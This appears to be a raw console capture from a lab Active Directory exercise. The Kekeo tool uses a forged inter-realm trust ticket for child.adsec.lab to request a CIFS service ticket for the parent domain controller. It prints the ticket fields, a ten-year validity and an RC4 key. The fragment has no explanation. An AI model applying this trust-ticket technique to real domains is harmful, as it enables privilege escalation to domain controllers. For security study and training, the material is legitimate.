 kekeo # tgs::ask /tgt:CHILD.ADSEC.LAB.kirbi /service:cifs/dc.adsec.lab
Ticket  : CHILD.ADSEC.LAB.kirbi
  [krb-cred]     S: krbtgt/adsec.lab @ child.adsec.lab
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: deadfk3 @ child.adsec.lab
  [enc-krb-cred] S: krbtgt/adsec.lab @ child.adsec.lab
  [enc-krb-cred] T: [2017/8/6 20:40:12 ; 2027/8/4 20:40:12] {R:2027/8/4 20:40:12}
  [enc-krb-cred] F: [40a00000] pre_authent ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): 71edf39ec0a0ade941057f25bde9633c
[kdc] name: child.child.adsec.lab (auto)
[kdc] addr: 10.10.10.2 (auto)
Service(s):
  cifs/dc.adsec.lab
  > Ticket in file 'TGS_deadfk3@child.adsec.lab_krbtgt~ADSEC.LAB@CHILD.ADSEC.LAB.kirbi'
kekeo #